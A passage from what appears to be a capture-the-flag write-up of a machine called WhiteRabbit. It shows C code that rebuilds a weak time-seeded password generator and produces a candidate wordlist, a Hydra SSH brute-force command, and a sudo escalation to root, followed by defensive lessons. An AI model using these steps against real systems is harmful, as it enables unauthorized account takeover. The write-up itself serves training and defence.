Firstly, how do we end up with a
int64_tfrom only one call torand()? Usually that would need two calls torand(). ➡️ We simply cast it as the largerint64_t. Only one call torand()is made per iteration.Next, when we cast the result of
rand()as aint64_t, does it get sign-extended? ➡️ Yes, it does. I had been wondering if I would need to cast asuint64_t, but it is actually unnecessary.How do we do the
COMBINEoperation that BinaryNinja showed? ➡️ TheCOMBINEdoesn’t actually take place, due to casting the random number as aint64_tbefore taking it’s modulus with62.
Thankfully, this should be really easy to replicate using a couple bit-masks and a single call to rand(). Here’s the new version of my generate_password function:
void generate_password(uint64_t seed) {
    srand((unsigned int)seed);
    char password[PASSWORD_LEN + 1] = {0};
    for (int pos = 0; pos < PASSWORD_LEN; pos++) {
        int32_t r = rand();
        char i = ((int64_t)r) % CHARSET_SIZE;
        password[pos] = charset[i];
    }
    password[PASSWORD_LEN] = '\0';
    printf("Generated password: %s\n", password);
}
Greatly simplified. Let’s test it again, now:

Not all of them matched (which is to be expected - this isn’t a real-time operating system. I can’t control low-level process scheduling), but getting any matches at all indicates success ✅
Strategy
The strategy seems pretty clear. First, let’s summarize what we know:
neoset their password based on the output ofneo-password-generator.- We know exactly what second they reset their password.
Check the
command_logtimestamp: it was2024-08-30 14:40:42. - The target is in UTC timezone (check
timedatectl). neo-password-generatorgenerates a different password for every unique millisecond.
Therefore, if we can just generate all 1000 possible passwords that would have been generated within the same second that the neo reset their password, one of them should be correct.
To accomplish this, I’ll have to:
- modify my program to generate the passwords based on a provided timestamp (instead of
gettimeofday) - generate 1000 passwords for every unique millisecond of the provided timestamp (which is only precise to the second)
Both of these modifications can are in main()
RE-vising my program
I’ll make a new copy of my program, this time called brute_generate_passwords.c. The tricky part is in creating the tm struct based on command-line args. After that, it’s just a for loop that calls the already-verified generate_password function:
int main(int argc, char *argv[]) {
    setenv("TZ", "UTC", 1);
    tzset();
    struct tm tm_time = {0};
    if (sscanf(argv[1], "%d-%d-%d %d:%d:%d",
               &tm_time.tm_year, &tm_time.tm_mon, &tm_time.tm_mday,
               &tm_time.tm_hour, &tm_time.tm_min, &tm_time.tm_sec) != 6) {
        fprintf(stderr, "Error parsing date/time.\n");
        return EXIT_FAILURE;
    }
    tm_time.tm_year -= 1900;
    tm_time.tm_mon  -= 1;
    time_t unix_seconds = mktime(&tm_time);
    if (unix_seconds == -1) {
        fprintf(stderr, "Error converting time using mktime().\n");
        return EXIT_FAILURE;
    }
    long long base_ms = (long long)unix_seconds * 1000;
    for (int ms = 0; ms < 1000; ms++) {
        int32_t current_ms = base_ms + ms;
        generate_password(current_ms);
    }
    return EXIT_SUCCESS;
}
☝️ I also edited
generate_password()to print only the password, instead ofGenerated password: [password]
To make a 1000-line wordlist of passwords, we can just redirect to a file:
gcc -o brute_generate_passwords brute_generate_passwords.c
./brute_generate_passwords "2024-08-30 14:40:42" > neo_candidate_passwords.lst
If you want to test this method against
neo-password-generator, theoretically you can do it by applying a properly-formatteddate:dt="$(date "+%Y-%m-%d %T")"; ../source/neo-password-generator > /tmp/t1 & ./brute_generate_passwords "$dt" > /tmp/t2 & wait grep -f /tmp/t1 /tmp/t2But I didn’t actually get a positive result from this. It’s probably a timing/scheduling issue, so I’ll ignore it 🙈
Password brute force
We have a wordlist of passwords - now we just need to find a way to verify whether or not a password is valid.
I fiddled around for a little while trying to find a way to turn this into an offline brute force but no methods seemed valid. Firstly, there is no good way to pipe stdout into anything that accepts a system password, like su. Second, the password check itself has a built-in delay of a couple seconds to discourage this type of attack.
In the absense of an offline attack, we must do an online attack instead. Thankfully, the wordlist is short.
Hopefully the system is configured for
neoto perform password-based authentication for SSH 🙏
sudo apt install hydra -y
hydra -h
# hydra: symbol lookup error: /lib/x86_64-linux-gnu/libmongoc-1.0.so.0: undefined symbol: mongocrypt_setopt_retry_kms
Huh? Must be a problem with libmongoc
sudo apt install libmongoc-dev -y
That seems to have fixed it. Let’s try again:
hydra -l "neo" -P neo_candidate_passwords.lst $RADDR ssh -t 4

🎉 We got the password! And it only took about 1 minute.
😅 It’s a good thing we were able to produce such a precise wordlist - my online brute force was only doing barely more than 1 request per second.
No arguing with Hydra, we know SSH will work:

🙂 Great - we’ve arrived at the final low-priv user.
Local enumeration - neo
As usual, I’ll check sudo -l first:
# User neo may run the following commands on whiterabbit:
#	(ALL : ALL) ALL

That’s it - the keys to the kingdom were in Neo’s pocket 🔑
sudo su

Finally, we’ve seen just how deep the rabbit hole goes.
cat /root/root.txt
CLEANUP
Target
I’ll get rid of the spot where I place my tools, /tmp/.Tools:
rm -rf /tmp/.4wayhs
Attacker
There’s also a little cleanup to do on my local / attacker machine. It’s a good idea to get rid of any “loot” and source code I collected that didn’t end up being useful, just to save disk space:
docker ps  # uptime-kuma is still running
docker stop uptime-kuma
docker rm -v uptime-kuma
It’s also good policy to get rid of any extraneous firewall rules I may have defined. This one-liner just deletes all the ufw rules:
NUM_RULES=$(($(sudo ufw status numbered | wc -l)-5)); for (( i=0; i<$NUM_RULES; i++ )); do sudo ufw --force delete 1; done; sudo ufw status numbered;
LESSONS LEARNED

Attacker
🐹 Always roll your own when you run into run into an open-source tool on the target. Whenever you’re able to, run your own copy of the target’s software - especially if you can get the exact version that the target is using. Taking the time to understand the target and its attack surface is invaluable. Thankfully, with tools like Docker, this can be trivially easy.
💉 SQLMap enum is dictionary-based. The
--enumfeature inSQLMapis incredible, when you can make it work exactly as you need. However, it is very easy to accidentally inject much more into the request than intended. Keep in mind that the underlying system works by merging python dictionaries, and the whole concept becomes a lot easier.👥 Get a second opinion when reverse-engineering some software. RE tools are all built a little differently, and each can give unique and valuable insight into your target application. Even though I started with only BinaryNinja, I greatly benefited from cross-referencing my results in Ghidra. Then, as a third reference, I compared the disassembled (not decompiled) code.

Defender
🐹 Never roll your own. In WhiteRabbit, we saw that
neowas using a homemade program to generate passwords. However, no care was taken to use secure, tested cryptographic primitives for the password generation. If for some reason you must write your own program involving randomization, encryption, or key generation, it’s absolutely essential to use a well-tested library or framework.🥸 Never rely on security by obscurity. The fictional WhiteRabbit organization seemed to think that their WikiJS site was “internal-only”, even though it was very clearly exposed to the public internet. Even though the subdomain to access it was quite obscure, we faced no barriers in actually visiting their wiki once we found the subdomain. Apply some defense-in-depth, and place things like this behind an authenticated endpoint. Better yet, segment the network properly.
🏗️ Use a framework whenever designing a database interface. The SQL queries written into the target’s n8n workflow relied on simple string interpolation & concatenation - this is a rookie move. Instead, it would have been much more sensible to use some kind of SQL framework.
🛀 Validate and sanitize and/all user inputs. Never implicitly trust any piece of information that has been (to use the Perl term) “tainted” by user interaction. During the SQL injection in the n8n workflow, the application trusted the email address of the phishing responses, even though this is actually user-controllable.
Thanks for reading
🤝🤝🤝🤝
@4wayhandshake